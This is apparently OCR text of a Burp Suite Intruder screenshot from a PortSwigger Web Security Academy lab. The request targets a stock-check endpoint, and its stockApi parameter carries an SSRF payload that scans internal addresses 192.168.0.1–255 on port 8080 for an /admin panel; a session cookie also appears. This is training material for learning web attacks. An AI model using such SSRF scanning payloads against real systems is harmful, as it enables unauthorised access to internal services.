 10.0.2.15 Disconnected No target 58% 09:47 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
3 Cookie: session=jyjxmV3xb4LUzXzTmXooZpzMtFo4efE6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080/admin
Search 1 highlight 1 payload position Length: 694
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
§ Payloads
Resource pool
Settings
Event log (1) All issues (18) Memory: 171.7MB